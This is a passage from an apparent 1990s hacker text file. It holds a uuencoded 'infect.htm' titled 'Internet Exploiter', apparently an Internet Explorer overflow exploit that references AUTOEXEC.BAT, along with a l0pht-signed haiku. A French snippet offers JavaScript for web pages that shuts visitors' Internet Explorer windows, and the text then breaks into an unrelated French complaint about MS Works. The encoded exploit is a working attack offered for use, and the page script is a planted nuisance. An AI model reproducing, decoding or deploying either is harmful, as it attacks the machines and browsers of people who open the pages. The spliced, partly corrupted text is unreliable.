 * of the file into the URL line) IT WON'T WORK OTHERWISE!!!!
*
*
(though it could be made to do so) *
*************************************************************************
----====/ SNIP
section 1 of uuencode 5.20 of file infect.htm

by R.E.M.

begin 644 infect.htm
M/&AT;6P^#0H:&5A9#X-"CQT:71L93X-"DEN=&5R;F5T($5X<&QO:71E<@T*
M/"]T:71L93X-"CPO:&5A9#X-"CQB;V1Y(&)G8V]L;W(](T9&1D9&1B!T97AT
M/2,P,#`P,#`^#0H-"CQC96YT97(^#0H:#$^5VAA="!D;R!)('=A;G0@=&@
M:6YF96-T('1O9&%Y/SPO:#$^#0H-"D-L:6-K(&AE&5C+F)A=#QP/@T*#0H82!H_@.^`
_]-:6E"0D#/;LP)3@^L$4U"[X(#YO__3@^P,D%A0
M,]NS.5.[#-+G$('K$!"0$%-0N[#*^;__TX/$#)"0D)"[SX#YO__3D)"0N["O
M^+__TY"0D,S,+2TM+2TM+2TM+2TM+4,Z7$%55$]%6$5#+D)!5("-BD5#2$@
M34E#4DD3T94(#!73EH@64]5+BXN(%)%4$5.5"!!3D0@0D4@4T%6140AC8I0
M055318V*@"TM+2TM+2TM+2TM+2TM+2U!04%!0D)"0D,!(+Z_1$1$143!5RM"B(^#0H9F]N="!F86-E/2)7:6YG9&EN9W,B('-I>F4]*S8^_SPO9F]N=#X
M9F]N="!S:7IE/2LV/CT+V9O;G0^/&9O;G0@9F%C93TB5VEN9V1I;F=S(B!S
M:7IE/2LV/B9G=#PO9F]N=#X-"CPO83X-"@T*/"]C96YT97(^#0H-"CPO8F]D
->3X-"CPO:'1M;#X-"CX`
end
sum -r/size 62455/917 section (from "begin" to "end")
sum -r/size 5779/643 entire input file
/====---- SNIP

A haiku:
Microsoft IE
Is there no security?
Not if you ask me.
dildog@l0pht.com (11/1/97)

- Vous faîtes des pages HTML pour votre site internet? ce script est à installer au début:
<BODY>
<script language='JavaScript'>
function closeit()
{
if (navigator.appName == "Microsoft Internet Explorer")
self.close()
}
</script>
Tout navigateur de type Microdoft Internet Explorer qui digère le javascript sera automatiquement fermé.
-(source: Pirates Mag) J'utilise le programme MS WORKS 1.05 en version française pour Dos.
Malheureusement, suite à plusieurs plantages disques dus aux applications utilisées, j'ai du réinstaller à chaque

 
